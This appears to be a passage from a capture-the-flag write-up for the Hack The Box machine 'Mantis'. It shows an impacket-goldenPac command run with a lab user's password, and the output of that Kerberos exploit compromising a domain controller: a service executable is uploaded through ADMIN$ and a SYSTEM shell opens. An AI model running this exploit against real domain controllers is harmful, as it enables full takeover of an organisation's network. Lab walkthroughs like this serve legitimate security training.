 └─$ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file TCtalkxM.exe
[*] Opening SVCManager on mantis.....
[*] Creating service WaUJ on mantis.....
[*] Starting service WaUJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>help
lcd {path}                 - changes the current local directory to {path}
exit                       - terminates the server process (and this session)
put {src_file, dst_path}   - uploads a local file to the dst_path RELATIVE to the connected share (ADMIN$)
get {file}                 - downloads pathname RELATIVE to the connected share (ADMIN$) to the current local dir
! {cmd}                    - executes a local shell cmd
KA